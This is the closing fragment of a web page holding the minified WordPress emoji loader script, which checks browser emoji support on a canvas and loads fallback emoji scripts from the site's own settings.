const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://firstlightmachine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>